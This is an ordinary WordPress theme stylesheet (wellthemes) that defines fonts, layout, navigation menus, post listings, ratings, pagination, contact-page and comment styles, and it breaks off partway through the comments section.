License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, black, gray, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, editor-style, featured-images, full-width-template, sticky-post, theme-options
Text Domain: wellthemes
*/

/*
Warning: Do not edit this file, it will be overwritten by the next theme update. If you want to customize the styles, create a child theme instead See: http://codex.wordpress.org/Child_Themes
*/

/* TABLE OF CONTENT 
 * ==================
 * 1.  BASE
 * 2.  HEADER
 * 3.  NAVIGATION MENU
 * 4.  MAIN CONTENT
 * 5.  REVIEW
 * 6.  PAGES
 * 7.  COMMENTS
 * 8.  SIDEBARS
 * 9.  FOOTER
 * 10. MEDIA QUERIES
 **/
@import 'social-likes_flat.css';
@import url(//fonts.googleapis.com/css?family=Raleway:200,400,700);
@import url(//fonts.googleapis.com/css?family=Lato:400,700,900);
@import url("reset.css"); 
@import url("common.css"); 
@import url("lightbox.css"); 

 /* 1. BASE
 * ============= */	
body{
	font-family: 'Lato', Helvetica, Arial, Sans-Serif;
    font-size: 16px;
    font-weight: 400;
	line-height: 1.75;
	color: #303030;
}

/*=== Link styles ===*/
a{
	text-decoration: none;
	color: #303030;
	transition: all 0.2s ease 0s;
	outline: 0;
}

a:visited {
	color: #303030;
}

a:hover {
	color: #909090;
}

/*=== Headings ===*/
h1,h2,h3,h4,h5,h6 {
	font-family: 'Lato', Helvetica, Arial, Sans-Serif;
	font-weight: 900;
	line-height: 1.2;
	color: #303030;
	margin-bottom: 10px;
}

h1 {
	font-size: 40px;	
	line-height: 1.1;
}

h2 {
	font-size: 34px;	
	line-height: 32px;	
}

h3{
	font-size: 24px; 
}

h4 {	
	font-size: 18px;
	font-weight: 700;
}

h5 {	
	font-size: 15px;
	font-weight: 700;
}

h6 {
	font-size: 14px;
}

:focus {
	outline: 0;
}

li {
list-style-type: none;
}

/*=== Layout ===*/
#container{
	overflow: hidden;
}
	
.inner-wrap{	
	position: relative;
	width: 1140px;
	margin: 0 auto;	
	overflow: hidden;
}

#main{
	overflow: hidden;
	background: #FFFFFF;
}

#content{
	width: 540px;
	float: left;
	overflow: hidden;
}

.wide-content{
	width: 840px;
	float: left;
	overflow: hidden;
}

.sidebar{
	width: 260px;
	margin-left: 20px;
	padding-left: 19px;	
	border-left: 1px solid #ECECEC;
	overflow: hidden;	
	float: left;
}

.section{
	margin-bottom: 20px;
	overflow: hidden;
}

.list{
	padding: 0;
	margin: 0;
	list-style: none;
}

.row{
	overflow: hidden;
}

.one-half{
	width: 340px;
	margin-right: 40px;
	float: left;
}

.col-last{
	margin-right: 0 !important;
}

.full-content{
	width: 100% !important;
	margin-right: 0 !important;
	padding-right: 0 !important;
}

.col-last{
	margin-right: 0 !important;
}

/*=== image sizes ===*/
.wp-post-image{
	display: block;
}

.attachment-wt840_420{
	width: 840px;
	height: 420px;
}

.attachment-wt550_300{
	width: 550px;
	height: 300px;
}

.attachment-wt450_250{
	width: 450px;
	height: 250px;
}

.attachment-wt260_145{
	width: 260px;
	height: 145px;
}

.attachment-wt65_65{
	width: 65px;
	height: 65px;
	border-radius: 5px;
}

.lb-image{
	max-width: inherit; 
}

/*=== main colors ===*/
.main-color{
	color: #1f2c6f;
}

.main-color-bg{
	background: #1f2c6f;
}

/* 2. HEADER
 * =========== */
#header{
	position: relative;
	margin-bottom: 30px;
}

#header .top{
	overflow: hidden;
	height: 44px;
}

#header .top ul{
	overflow: hidden;
	list-style: none;
	padding: 0;
	margin: 0;
}

#header .top ul li{
	float: left;
}

#header .top-menu{
	max-width: 600px;
	overflow: hidden;
	float: left;
	margin-top: 11px;
	height: 22px;
	line-height: 1.2;
}

#header .top-menu ul li{
	margin-right: 15px;
	position: relative;
	color: #FFFFFF;	
}

#header .top-menu ul li:after {
    content: "/";
	padding-left: 15px;
}

#header .top-menu ul li:last-child:after {
	display: none;
	margin-right: 0;
}

#header .top-menu ul li a{
	color: #FFFFFF;
	font-weight: 700;
}


#header .top-menu select{
	display: none;
	width: 200px; 
	margin-top: 6px;
	height: 32px;
	background: rgba(255, 255, 255, 0.3);
	color: #FFFFFF;	
	border: none;
	z-index: 3000;
	padding: 4px;
	font: inherit;
    font-size: 14px;
}

#header .top .social{
	display: inline-block;
	float: right;
}

#header .top .social li{
	margin-right: 10px;	
}

#header .top .social li a{
	color: #FFFFFF;
	font-size: 18px;
	display: block;
	line-height: 1;
	margin-top: 12px;	
}

#header .logo{
	max-width: 400px;	
	float: left;
	line-height: 1;
}

#header .header-ad{
	max-width: 728px;
	float: right;
}

#header .search {
	float: right;
	width: 20px;
	overflow: hidden;
	margin-top: 8px;	
}

#header .search .searchfield {
	max-width: 0;
    padding: 3px 6px;
	height: 30px;
    transition: all .5s ease;
    position: absolute;
    right: 24px;
    box-sizing: border-box;
    opacity: 0;
}

#header .search .searchfield.expanded {
    max-width: 150px;
    opacity: 1;
}
	
#header .search i{
    width: 20px;
    height: 20px;
	font-size: 18px;
	line-height: 1;
	cursor: pointer;
	color: #FFFFFF;	
}


/*=== Ticker ===*/
.ticker-section{
	border-top: 1px solid #E3E3E3;
	border-bottom: 1px solid #E3E3E3;
}

.ticker{
	overflow: hidden;
	display: none;	
	height: 40px;
}

.ticker .title{
	float: left;
	max-width: 210px;
	position: relative; 
	font-weight: 200;
	text-transform: uppercase;
	padding: 3px 15px;
	margin-top: 3px;
	z-index: 3;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
}

.ticker .title i{
	color: #BBBBBB;
	margin-right: 5px;
}

.ticker .title span{
	font-weight: 700;
}

.simply-scroll-container{
	position: relative;
}

.simply-scroll-clip{
	position: relative;
	overflow: hidden;
}

.simply-scroll-list{
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li{
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll .simply-scroll-clip{
	height: 20px;
	margin-top: 10px;
	line-height: 1.1;
}

.simply-scroll .simply-scroll-list li{
	float: left;
	margin-right: 65px;
}

/* 3. NAVIGATION MENU
====================== */
.logo-wrap{
	margin: 30px 0;
}

.logo-wrap .inner-wrap{
	overflow: visible;
}


.logo-wrap h1{
	margin-bottom: 0;
}

.menu-section{	
	height: 48px;	
	z-index: 99;
	max-width: 700px;
	float: right;
	margin-top: 25px;
}

#main-menu {
	display: none;
	position: relative;
	z-index: 30;	
}

#main-menu select {
    display: none;
    z-index: 3000;
    position: relative;
    padding: 4px;
    font-size: 14px;
    height: 36px;	
	color: #999999;
	font: inherit;
	border: 1px solid #E3E3E3;
}

#main-menu ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	z-index: 99;
}

#main-menu ul li {
	float: left;
	padding: 0px;
	margin: 0px;
}

#main-menu ul li a {
	display: block;
	padding: 8px;
	text-align: center;	
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
	font-size: 16px;
	font-weight: 700;
	line-height: 16px;
	text-transform: uppercase;
}

#main-menu ul li a:hover{
	background: #1f2c6f;
	color: #FFFFFF;
}

#main-menu .current-menu-item ,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover{
	background: #1f2c6f;
	color: #FFFFFF;
}

#main-menu .current-menu-item  a,
#main-menu .current_page_item a{
	color: #FFFFFF;
}

#main-menu .menu-item-home a:before{
	content: "\f015";
	font-family: FontAwesome;
	display: block;
	float: left;
	padding: 0;
	font-weight: 400;	
	margin-right: 8px;
	font-size: 18px;
}

#main-menu ul li ul {
	display: none;
	position: absolute;
	padding: 0;
	background: #F2F2F2;
	margin-top: 0;
	box-shadow:0px 4px 8px #eee;
}

#main-menu ul li ul li {
	float: none;
	padding: 0px;
	position: relative;
}

#main-menu ul li ul li a, 
#main-menu ul li:hover ul li a, 
#main-menu ul li.over ul li a {	
	padding: 12px 16px 12px 14px;
	display: block;	
	width: 142px;	
	text-align: left;	
	height: auto;	
	background: #FFFFFF;		
	font-size: 14px;	
	font-weight: 700;	
	border-bottom: 1px solid #EEEEEE;	
	color: #333333;	
	text-transform: none;	
}

#main-menu ul li ul li:hover a, 
#main-menu ul li ul li.over a {	
	color: #000000;
}

#main-menu ul li ul li ul {	
	display: none;	
	position: absolute;	
	left: 172px;	
	top: -1px;	
}

#main-menu ul li ul li:hover ul, 
#main-menu ul li ul li.sfHover ul {	
	display: block;	
	position: absolute;	
	left: 172px;	
	top: 0;	
}

#main-menu ul li ul li:hover ul li a, 
#main-menu ul li ul li.over ul li a {	
	color: #000000;	
}

#main-menu ul li ul li ul li a:hover {
	color: #000000;
}

#main-menu a.sf-with-ul {
	padding-right:25px;
	min-width:1px;
}

#main-menu .sf-sub-indicator {
	display: none;
}

#main-menu a.menu-link {
	display: none;
}

/* 4. MAIN CONTENT
 * ================ */

/*=== Overlay ===*/
.overlay{
	overflow: hidden;
	background: #000;
}

.overlay img{
 -webkit-transition: -webkit-transform .3s ease-out;
    -moz-transition: -moz-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
}

.overlay:hover img{	
    -webkit-transform: scale(1.2) rotate(-5deg);
    -moz-transform: scale(1.2) rotate(-5deg);
    -o-transform: scale(1.2) rotate(-5deg);
    -ms-transform: scale(1.2) rotate(-5deg);
    transform: scale(1.2) rotate(-5deg);
	opacity: 0.7;	
}

/*=== Homepage ===*/
.content-wrap {
	overflow: hidden;
}

.content-wrap .sidebar{
	padding-top: 20px;
}

.feat-section{
	overflow: hidden;
	border-bottom: 1px solid #E3E3E3;	
	padding-bottom: 20px;
}

.feat-section .section-left {
	width: 255px;
	float: left;
	margin-right: 19px;
	padding-right: 19px;
	border-right: 1px solid #E3E3E3;
	overflow: hidden;
}

.feat-section .section-content{
	overflow: hidden;
}

.feat-section .section-right{
	width: 845px;
	overflow: hidden;
	float: left;
}

.feat-section  .section1 {
	overflow: hidden;
	margin-bottom: 10px;
}

.feat-section .excerpt-footer {
	border: none;
	padding: 0;
}

.feat-section .main-post{
	width: 550px;
	float: left;
	margin-right: 40px;
	overflow: hidden;
}

.feat-section .main-post .thumb{
	margin-bottom: 10px;
}

.feat-section .main-post h2{
	margin: 5px 0 7px;
}

.feat-section .main-post p{
	margin-bottom: 0;
}

.feat-section .post-list{
	width: 255px;
	float: left;
}

.feat-section .item-post{
	overflow: hidden;
}

.feat-section .section-right .item-post .thumb{
	margin-bottom: 8px;
}

.feat-section .section-right .item-post:first-child{
	margin-bottom: 20px;
}

.section-title{
	overflow: hidden;
	background: #CACACA url('../images/pattern.png'); 	
	margin-bottom: 20px;
}

.section-title h4{
	float: left;
	margin-bottom: 0;
	line-height: 1.12;
	background: #FFFFFF;
	padding-right: 15px;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
	font-weight: 200;
	margin-top: -2px;
}

.section-title h4 span{
	font-weight: 700;
	margin-left: 5px;
}

.feat-section .feat-sec-nav{
	float: right;
	background: #FFFFFF;	
	padding-left: 15px;
	padding-top: 2px;
}

.feat-section .feat-sec-nav li{
	float: left;
}

.feat-section .feat-sec-nav li:first-child{
	margin-right: 15px;
}

.feat-section .feat-sec-nav a {	
	display: block;	
	opacity: 0.65;
	overflow: hidden;
	transition: all 0.3s ease 0s;
	width: 16px;
	height: 16px;
	line-height: 1;
	z-index: 1;
	text-align: center;
	font-size: 16px;
	float: left;
	color: #B1B1B1;
}

.feat-section .feat-sec-nav a:hover{
	color: #303030;
}

.feat-section .feat-sec-nav .flex-prev:before {
	content: "\f053";
	font-family: FontAwesome;
	display: block;
	padding: 0;
	font-weight: 400;	
	margin-right: 2px;	
}

.feat-section .feat-sec-nav .flex-next:before {
	content: "\f054";
	font-family: FontAwesome;
	display: block;
	padding: 0;
	font-weight: 400;
	margin-right: 2px;
}

.sidetabs .tab-titles{
	font-size: 28px;
	overflow: hidden;
	margin-bottom: 20px;		
}

.sidetabs .tab-titles ul{
	list-style: none;
    margin: 0;
    border-bottom: 3px solid #E3E3E3;
    position: relative;
    height: 42px;
    z-index: 0;
}

.widget-tabs .tab-titles ul{
	overflow: visible;
}

.sidetabs .tab-titles ul li:first-child{
	margin-left: 40px;
}

.sidetabs .tab-titles ul li{
	float: left;
	margin-left: 15px;
	line-height: 1;
	padding: 0 10px;
    position: relative;
    height: 100%;
    z-index: 1;		
}

.sidetabs .item-post{
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 13px;
	padding-bottom: 13px;
	overflow: hidden;
}

.sidetabs .item-post:last-child{
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.sidetabs .tab-titles ul li a{
	color: #C2C2C2;
}

.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{
	border-bottom: 3px solid #1f2c6f;
}

.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a{
	color: #1f2c6f;
}

.sidetabs .tab-content{
	display: none;
}

.sidetabs .thumb{
	width: 65px;	
	float: left;
	margin: 3px 10px 0 0;
}

.sidetabs .comment-text {
	font-size: 14px;
	line-height: 1.15;
}

.sidetabs h5{
	margin-bottom: 5px;
}

.avatar-65{
    width:65px;
	border-radius: 5px;
}

ul.slides{
    list-style: none;
    margin: 0;
    padding: 0;	
	display: none;
}

/*=== Featured Section Slider ===*/

.archive-postlist .post{
	
	-vendor-animation-duration: 3s;
	-vendor-animation-delay: 2s;
	-vendor-animation-iteration-count: infinite;
}
 
.sec-slider{
	overflow: hidden;
}

.sec-slider .thumb{
	width: 450px;
	float: left;
	margin-right: 40px;
}

.sec-slider .post-right{
	width: 355px;
	float: left;
}

.sec-slider .entry-meta{
	margin-bottom: 8px;
}

.sec-slider .entry-footer{
	overflow: hidden;
}

.sec-slider .entry-footer .entry-meta{
	margin-bottom: 0;
}

.sec-slider .entry-meta .comments{
	margin-top: 5px;
}

.sec-slider .footer-left{
	float: left;
}

.sec-slider .footer-right{
	float: right;
}

.more-link {
	font-size: 12px;	
	text-transform: uppercase;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
}

.sec-slider .more-link {
	border: 1px solid #E3E3E3;	
	padding: 3px 8px;
}

.more-link a{
	color: #676767;
}

.social-links{
	float: right;
	overflow: hidden;
}

.social-links a{
	border-radius: 26px;
	color: #fff;
	display: block;
	height: 24px;
	line-height: 1;
	text-align: center;
	width: 24px;
	float: left;
}

.social-links i{
	margin-top: 5px;
	display: inline-block;
	line-height: 1;
}

.social-links a.fb{
  background: #3c64bc;
}

.social-links a.twitter{
  background: #53B8FE;
  margin-right: 6px;
}

/*=== Carousel ===*/
.carousel-section {
	margin-top: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #E3E3E3;
}

.carousel-section ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.carousel-section .slides li {
	position: relative;
	margin-right: 35px;
	overflow: hidden;
}

.carousel-section .thumb{
	margin-bottom: 5px;
}

.carousel-section .post-info{
	overflow: hidden;
}

.carousel-section h4{
	font-size: 17px;
	margin-bottom: 0;
}

/*=== Featured Posts ===*/
.featured-content{
	margin-top: 20px;
}

/*=== Post Archive ===*/
.archive-header{
	margin-bottom: 25px;
}

.archive-desc{
	background: #F8F8F8;
	color: #888888;
	margin-top: 10px;
	overflow: hidden;
	padding: 20px;
}

.archive-desc p{
	margin-bottom: 0;
}

.archive-desc .author-avatar{
	width: 65px;
	float: left;
	margin-right: 20px;
	margin-top: 10px;
}

.archive-desc .author-avatar .avatar{
	width: 65px;
	height: 65px;
	border-radius: 65px;
}

.archive-postlist{
	overflow: hidden;
}

.archive-postlist .entry-meta{
	margin-bottom: 7px;
}

.archive-postlist .entry-meta .comments{
	margin-left: 10px;
}

.archive-postlist h3{
	margin-bottom: 5px;
}

.archive-postlist .post{
	margin-bottom: 30px;
	border-bottom: 1px solid #ECECEC;
}

.excerpt-thumb{
	position: relative;
	height: 210px;
	margin-bottom: 15px;
}

.excerpt-thumb .wp-post-image{
	margin-top: -45px;
}

.excerpt-thumb .entry-rating{
	position: absolute;
	bottom: 10px;
	left: 20px;
}

.excerpt-thumb .entry-rating i{
	color: #FFFFFF;
	font-size: 16px;
}

.excerpt-footer{
	overflow: hidden;
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 5px;
	padding-bottom: 20px;
}

.excerpt-footer .more-link{
	float: left;
}

.excerpt-footer .more-link a{
	font-weight: 700;
	color: #f03A3A;
}

/*=== Sharing links ===*/
.share-links{
	float: right;	
	overflow: hidden;
	font-family: 'Lato', Helvetica, Arial, Sans-Serif;
	text-transform: none;
	line-height: 1;
}

.share-links .share{
	font-size: 14px;
	font-weight: 700;	
	margin-right: 7px;	
	display: inline-block;
	line-height: 1;
	
}

.share-links .links{
	font-size: 12px;	
	font-family: inherit;
	display: inline-block;
}

.share-links a{
	display: inline-block;
	line-height: 1;
	padding: 3px 6px;
	color: #FFFFFF;
	border-radius: 3px;
}

.share-links i{
	margin-right: 5px;
	color: #FFFFFF;
}

.share-links a.twitter{
	background: #53B8FE;
}

.share-links a.fb{
	background: #3c64bc;
}

.entry-meta{
	font-size: 12px;
	color: #959595;
	text-transform: uppercase;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
	overflow: hidden;
}

.entry-meta .sep{
	margin: 0 7px;	
} 

.entry-meta .author a{
	font-weight: 700;
	color: #F03A3A;	
}

.entry-meta .entry-rating{
	float: right;
	color: #FF9600;	
}

.entry-meta .entry-rating i{
	font-size: 16px;
	margin-left: 1px;
}

.entry-meta .comments-bg{
	line-height: 1;
	padding: 0px 6px 2px;
	color: #FFFFFF;
	border-radius: 2px;
}

.entry-meta .comments-bg i{
	font-size: 11px;
}

.entry-meta .comments-bg a{
	color: #FFFFFF;
}

.entry-meta .comments{
	line-height: 1;
	padding: 0px 7px 2px;
	border: 1px solid #DDDDDD;
}

.entry-meta .comments a{
	color: #959595;
}

.entry-meta .comments i{
	font-size: 11px;
	color: #BBBBBB;
}

.entry-meta .entry-cat-bg{
	padding: 1px 8px 2px;
	text-transform: none;
	margin-right: 15px;
	border-radius: 2px;
}

.entry-meta .entry-cat-bg i{
	color: #FFFFFF;
	margin-right: 3px;
}

.entry-meta .entry-cat-bg a{
	color: #FFFFFF;
}

.no-comment-bg{
	background: #E3E3E3;
}

/*=== Single Post ===*/
.single-page .wide-content,
.single-post .wide-content{
	float: right;
}

.single-page .sidebar,
.single-post .sidebar{
	padding-left: 0;
	padding-right: 19px;
	margin-left: 0;
	margin-right: 20px;
	border-left: none;
	border-right: 1px solid #ECECEC;
}

.entry-meta .rating {
	float: right;
	width: 80px;
}

.entry-meta .rating i{
	font-size: 16px;
	line-height: 1;
}

.entry-meta .ec-stars-outer{
	float: right;
}

.entry-meta .ec-stars-wrapper{
	float: left;
	margin-right: 10px;	
	margin-top: -4px;
}

.entry-meta .ec-stars-value{
	float: left;
}

.entry-header .entry-meta{
	margin-bottom: 7px; 
}

.single-post-thumbnail{
	overflow: hidden;
	margin-bottom: 15px;
	text-align: center;	
	margin-bottom: -100px;
}

.single-post-thumbnail .wp-post-image{
	display: inline-block;
}

.entry-header{
	margin-bottom: 20px;
}

.single-post .entry-wrap{
	margin: 0 20px;
}

.single-post .meta-top{
	margin-bottom: 10px;
}

.single-post .meta-top .share{
	margin-top: 2px;
}

.single-post .entry-wrap .entry-meta{
	margin: 0 30px 15px;
	font-size: 13px;
	text-transform: none;
}

.single-post .entry-wrap .entry-meta .rating{
	position: relative;
	color: #FFFFFF;
	float: left;
	width: auto;
	text-transform: none;
	margin-right: 10px;	
}

.single-post .entry-wrap .entry-meta .entry-rating{
	color: #FFFFFF;
	padding: 2px 7px 1px 7px;
	border-radius: 2px;
}

.single-post .entry-wrap .entry-meta i{
	font-size: 12px;
}

.single-post .entry-wrap .entry-meta .entry-rating .votes{
	margin-left: 5px;
}

.single-post .entry-wrap .comments-bg{
	background: #54B9FF;
	line-height: 1;
	padding: 5px 7px;
	border-radius: 3px;
	display: inline-block;
}

.single-post .entry-innerwrap{
	background: #FFFFFF url('../images/pattern-2.png') repeat-x top left;
	padding: 40px 30px 0;
	position: relative;
	z-index: 2;	
}

.single-post .entry-header .entry-meta{
	overflow: visible;
}

/*=== Entry Content ===*/
.entry-content {
  overflow: hidden;
}

.entry-content hr{
	color: #EEEEEE;
	background-color: #EEEEEE;
	height: 1px;
	border: none;
	margin-bottom: 10px;
}

.entry-content a{
	color: #F03A3A;
}

.entry-content a:hover{
	color: #303030;
}

/*=== Entry Footer ===*/
.entry-footer{
	overflow: hidden;
	color: #888888;
	margin-bottom: 20px;
}

.footer-wrap{
	overflow: hidden;
}

.entry-author{
	overflow: hidden;
	margin-top: 10px;	
	width: 50%;
	float: left;
}

.entry-author .author-avatar{
	width: 50px;
	margin-right: 20px;
	float: left;
	margin-top: 5px;
}

.entry-author .author-avatar img{
	width: 50px;
	height: 50px;
	border-radius: 50px;
}

.entry-author .author{
	font-size: 14px;
}

.entry-author .author .name{
	font-weight: 700;
	font-size: 15px;
}

.entry-author .more-posts{
	font-size: 13px;
	border: 1px solid #C4C4C4;
	display: inline-block;
	line-height: 1;
	padding: 4px 10px;
	border-radius: 4px;
}

/*=== Entry Tags ===*/
.entry-tags{
	margin-top: 25px;
	max-width: 50%;
	float: right;
}

.entry-tags span{
	margin-right: 5px;
}

.entry-tags a{
	color: #1f2c6f;
}

.entry-tags a:hover{
	color: #3A3A3A;
}

.footer-bottom {
	border-bottom: 1px solid #E3E3E3;
	border-top: 1px solid #E3E3E3;
	margin: 20px 0;
	padding: 15px 0;
}

/*=== Post navigation ===*/
.post-nav{
	overflow: hidden;
	border-bottom: 2px solid #1f2c6f;
}

.post-nav h4{
	font-weight: 400;
	display: inline-block;
}

.post-nav .link{
	display: block;
	float: left;
}

.post-nav .prev-post{
	float: left;
}

.post-nav .prev-post i{
	margin-right: 5px;
	font-size: 18px;
}

.post-nav .next-post{
	float: right;
}

.post-nav .next-post i{
	margin-left: 5px;
	font-size: 18px;
}

/*=== Entry Ads ====*/
.entry-ad {	
	text-align: center;
}

.entry-ad .ad-inner-wrap{
	display: inline-block;
	max-width: 100%;
}

.entry-ad img{
	display: block;
}

/*=== Entry Social ===*/
.entry-social{
	overflow: hidden;
	font-size: 13px;
	float: left;
}

.entry-social a{
	display: block;	
	color: #FFFFFF;
}

.entry-social li{
	float: left;
	margin-right: 10px;	
	padding: 2px 8px 4px;
	line-height: 1.2;
	border-radius: 3px;
}

.entry-social li i{
	margin-right: 5px;	
}

.entry-social li.fb{
	background: #5D82D1;
}

.entry-social li.twitter{
	background: #40BFF5;
}

.entry-social li.gplus{
	background: #B84830;
}

.entry-social li.linkedin{
	background: #2D8ED6;
}

.entry-social li.pinterest{
	background: #FE4445;
}

/*=== entry rating ===*/
.entry-footer .entry-rating{
	float: right;
	border: 1px solid #C4C4C4;
	line-height: 1;
	padding: 2px 8px 3px;
	border-radius: 3px;
}

/*=== Related Posts ===*/
.related-posts{
	overflow: hidden;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.related-posts .thumb{
	margin-bottom: 12px;
}

.related-posts .share-links i{
	margin-right: 0;
}

.related-posts .excerpt-footer{
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.post-list{
	overflow: hidden;
}

.related-posts .entry-meta{
	margin-bottom: 8px;
	height: 20px;
}

.related-posts h4{
	margin-bottom: 5px;
}

.related-posts .author,
.related-posts .sep{
	display: none;
}

.related-posts .comments{
	display: inline-block;
	margin-left: 5px;
}

.one-third{
	width: 260px;	
	margin-right: 20px;
	float: left;
}

/*=== Single Image ===*/
.img-nav{
	margin-bottom: 10px;
	overflow: hidden;
}

.img-nav .nav-previous{
	float: left;
}

.img-nav .nav-next{
	float: right;
}

.image-post-link{
	text-align: center;
	margin-bottom: 10px;
}

/*=== Post Rating ===*/
.entry-meta-wrap .ec-stars-wrapper a{
	line-height: 1;
}

.ec-stars-wrapper {
	font-size: 0;
	display: inline-block;
	position: relative;
}

.ec-stars-wrapper[data-tooltip]:hover:before {
	content: attr(data-tooltip);
	position: absolute;
	bottom: 90%;
	left: 50%;
	text-align: center;
	max-width: 130px;
	margin-left: -40px;
	background: rgba(0,0,0,.7);
	color: white;
	font-size: 10px;
	border-radius: 3px;
	line-height: 1.4;
	padding: 5px 3px 7px;
	text-transform: none;
}

.ec-stars-wrapper a {
	text-decoration: none;
	display: inline-block;
	font-size: 14px;
	color: #222222;
}

.ec-stars-wrapper:hover a,
.ec-stars-wrapper.is-voted a {
	color: #222222;
}

.ec-stars-wrapper > a:hover ~ a {
	color: #888888;
}

.ec-stars-wrapper a:active {
	color: #222222;
}

.ec-stars-overlay {
	position: absolute;
	height: 100%;
	right: 0;
	top: 0;
	background-color: transparent;
	background-color: rgba(255,255,255,.7);
	zoom: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)";
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF);
}

.ec-stars-wrapper:hover .ec-stars-overlay {
	display: none;
}

.entry-title{
	margin-bottom: 10px;
}

/* === Pagination === */

.pagination{
	overflow: hidden;
	margin: 30px 0;		
	clear: both;	
}

.pagination .page-numbers a{    
	border: 1px solid #ECECEC;
	color: #666666;
	padding: 2px 10px;
	display: inline-block;	
	margin-right: 6px;
	margin-bottom: 8px;
	font-weight: 700;
}

.pagination .page-numbers a:hover{
	border: 1px solid #1f2c6f;
	color: #7E7E7E;
}

.pagination .page-numbers span{
	border: 1px solid #1f2c6f;
	background: #1f2c6f;
	color: #FFFFFF;
    padding: 2px 10px;
	display: inline-block;	
	margin-right: 6px;
	margin-bottom: 8px;
	font-weight: 700;
}

/* 6. PAGES
 * ========= */	
 
.col-header h4 {
	margin-bottom: 20px;
}

 /*=== Error Page ===*/
.error-page {
	text-align: center;
}

.error-page h1{
	font-size: 140px;
	line-height: 1;
	margin-bottom: 0;
}

.error-page .error-info {
  display: inline-block;
  text-align: left;
}

.error-page .search .button{
	height: 36px;
	width: 38px;
	display: inline-block;
}

/*=== Blog Page ===*/
.archive-page .page-header,
.blog-page .page-header{
	border-bottom: 1px solid #E7E7E7;
	margin-bottom: 20px;
}

.archive-page .page-header h2,
.blog-page .page-header h2{
	margin-bottom: 5px;
}

/*=== Archives Page ===*/
.archive-page .col-header{
	margin-bottom: 20px;
}

.archive-page .col-header h3{
	margin-bottom: 5px;
}

.archive-page .wp-tag-cloud a{
	font-size: 16px !important;
}

.archive-page .searchfield {
	border-right: none;
	height: 21px;
	width: 200px;
}

/*=== Contact Page ===*/
.contact-page .contact-text{
	margin-bottom: 30px;
	margin-top: 10px;
}

.contact-page .field{
	margin-bottom: 20px;
	overflow: hidden;
}

.contact-page .row-full{
	overflow: hidden;
}

#recaptcha_widget{
	overflow: hidden;
}

#recaptcha_image {
	max-width: 100%;
}

#recaptcha_widget .field,
.contact-page .row-full .field{
	width: 352px;
	float: left;
	margin-right: 15px;
}

#recaptcha_widget .recaptcha-image,
.contact-page .row-full .field-last{
	margin-right: 0;
}

#recaptcha_widget .recaptcha-image a{
	font-size: 12px;
	color: #999999;
}

#recaptcha_widget .recaptcha-image i{
	margin-right: 4px;
	font-size: 10px;
	color: #CCCCCC;
}

.captcha_field,
.contact-page .row-full input.text{
	width: 330px;
}

.contact-page input[type=text],
.contact-page textarea{
	padding: 8px 10px;
	border: 1px solid #ECECEC;
	font: inherit;
	color: inherit;	
	margin-bottom: 0;
}

.contact-page input.title_field,
.contact-page textarea {
  width: 698px;
}

.contact-page textarea{
	height: 120px;
}

.contact-page .info-text{
	border-bottom: 1px solid #ECECEC;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.contact-page .error{
	color: #F03A3A;
	display: block;
	font-size: 14px;
}

.recaptcha_refresh{
	margin-right: 15px;
	float: left;
}

.recaptcha_only_if_image,
.recaptcha_only_if_audio{
	float: left;
	margin-right: 15px;
	color: #8F8F8F;
}

.contact-page label{
	margin-bottom: 5px;
	display: block;
}

.recaptcha_only_if_image .required,
.recaptcha_only_if_audio .required,
.contact-page label span{
	color: red;
	margin-left: 3px;	
	font-weight: 400;
}

.contact-page .submit-icon {
	color: #FFFFFF;
	float: left;
	padding: 2px 0px 0px 10px;
	font-size: 16px;
	height: 34px;
}

.contact-page .button{
	height: 36px;
	padding-left: 5px;
	margin-left: 0;
}

.msgbox-warning{
	background: #FE9D0C;
	color: #FFFFFF;
	padding: 6px 12px;
	margin-bottom: 20px;
}

.msgbox-error{
	background: #C14E36;
	color: #FFFFFF;
	padding: 6px 12px;
	margin-bottom: 20px;
}

.msgbox-success{
	background: #72C727;
	color: #FFFFFF;
	padding: 6px 12px;
	margin-bottom: 20px;
}

/* 7. COMMENTS
 * ============ */	
#comments{
	max-width: 840px;
	line-height: 1.5;
	overflow: hidden;
}

#comments .comments-title {
	overflow: hidden;
	margin-bottom: 30px;
	
}

#comments .comments-title .title-wrap{
	margin-right: 15px;
	float: left;
}

#comments .comments-title i{
	margin-right: 5px;
	font-size: 16px;
	color: #292929;
}

#comments .comments-title .title-wrap h3{
	display: inline-block;	
	margin-bottom: 0;
}

#comments .comments-title .add-comment{
	border: 1px solid #E7E7E7;
	display: inline-block;
	padding: 4px 8px 6px;
}

#comments .comments-title .add-comment h6{
	margin-bottom: 0px;
	font-weight: 400;
}

#comments ol.commentlist{
	margin: 10px 0;
	list-style: none;
}

#comments .comment{
	overflow: hidden;
	margin-bottom: 10px;
}

#comments .author-info{
	margin-bottom: 5px;
	overflow: hidden;
}

#comments .author-avatar{
	float: left;
	width: 60px;	
	margin-right: 12px;
	margin-top: 3px;
}

#comments .author-avatar img{
	display: block;
	border-radius: 60px;
}

